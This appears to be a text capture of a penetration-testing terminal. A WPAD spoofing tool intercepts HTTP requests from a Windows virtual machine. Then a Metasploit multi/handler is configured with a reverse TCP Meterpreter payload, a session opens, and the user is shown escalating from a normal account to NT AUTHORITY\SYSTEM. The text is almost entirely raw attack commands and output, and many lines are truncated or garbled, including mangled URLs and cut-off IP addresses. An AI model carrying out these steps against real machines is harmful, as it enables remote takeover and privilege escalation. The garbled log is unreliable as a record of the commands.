 Spoofing wpad...
Got Request: HEAD http//www.update.microsoft.comhttp//www.update.microsoft.
03041053!
Got Request: HEAD http//www.update.microsoft.comhttp//www.update.microsoft.
03041053!
Got Request: HEAD http//www.update.microsoft.comhttp//www.update.microsoft.
03041053!
Got Request: HEAD http//www.update.microsoft.comhttp//www.update.microsoft.
03041053!
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Got Request: GET http://watson.microsoft.comhttp//watson.microsoft.com/Stage
0072f76/00000000-0000-0000-0000-000000000000/Scan/101/Unmanaged.htm?LCID=205
_%20Inc.&SPN=VMware%20Virtual%20Platform&BV=6.00&MID=FCF13440-A80E-4153-BEBB
Got Request: GET http://wpad/wpad.dat!
Spoofing wpad...
Got Request: GET http://go.microsoft.comhttp//go.microsoft.com/fwlink/?LinkI
D=121792!
Got Request: GET http://go.microsoft.comhttp//go.microsoft.com/favicon.ico!
Got Request: GET http://www.bing.comhttp//www.bing.com/favicon.ico!
Got Request: GET http://www.bing.comhttp//www.bing.com/favicon.ico!
^C
Terminate channel 1? [y/N]  y
meterpreter > getuid
Server username: user1-PC\normuser
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload wind
p
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.95.
lhost ⇒ 10.95.14.216
msf5 exploit(multi/handler) > set lport 4567
lport ⇒ 4567
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.95.14.21
[*] Sending stage (206403 bytes) to 10.95.14.2
[*] Meterpreter session 1 opened (10.95.14.216
t 2020-03-05 06:21:08 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >